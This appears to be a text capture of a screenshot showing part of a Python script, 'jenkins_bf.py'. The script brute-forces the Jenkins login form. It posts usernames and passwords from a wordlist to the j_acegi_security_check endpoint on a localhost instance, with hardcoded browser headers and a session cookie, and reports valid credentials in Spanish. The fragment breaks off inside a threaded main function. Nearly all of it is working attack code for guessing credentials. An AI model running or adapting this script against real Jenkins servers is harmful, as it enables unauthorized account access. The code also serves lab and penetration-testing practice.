 untitled jenkins_bf.py
19 def makeRequest(url, username, password):
20
21     #url = 'http://localhost:8090/j_acegi_security_check'
22
23     header = {
24         'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0',
25         'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
26         'Accept-Language': 'en-US,en;q=0.5',
27         'Accept-Encoding': 'gzip, deflate',
28         'Content-Type': 'application/x-www-form-urlencoded',
29         'Content-Length': '56',
30         'Origin': 'http://localhost:8090',
31         'Connection': 'close',
32         'Referer': 'http://localhost:8090/loginError',
33         'Cookie': 'JSESSIONID.b5c04240=node0gc3sc8e5xnxw1ietko1tzdl562.node0',
34         'Upgrade-Insecure-Requests': '1'
35     }
36
37     datos = {
38         'j_username': str(username),
39         'j_password': str(password),
40         'from': '%2F&Submit=Sign+in'
41     }
42
43     r = requests.post(url, headers=header, data=datos).text
44
45     if "Invalid username or password" not in r:
46         print("[*] Credenciales validas %s:%s" % (username, password))
47         sys.exit(0)
48
49 def main(url, wordlist, user):
50     threads = []
51
52     top = hilos
53     counter = 1